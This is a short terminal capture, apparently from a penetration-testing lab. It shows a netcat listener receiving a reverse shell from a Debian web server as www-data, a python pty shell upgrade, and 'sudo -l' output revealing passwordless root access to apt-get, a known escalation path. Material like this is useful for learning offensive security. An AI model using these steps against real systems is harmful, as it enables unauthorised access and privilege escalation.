 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.102.29] 44988
Linux debian 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux
 12:20:53 up 37 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@debian:/$ clear
clear
TERM environment variable not set.
www-data@debian:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on debian:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on debian:
    (ALL) NOPASSWD: /usr/bin/apt-get
www-data@debian:/$
KALI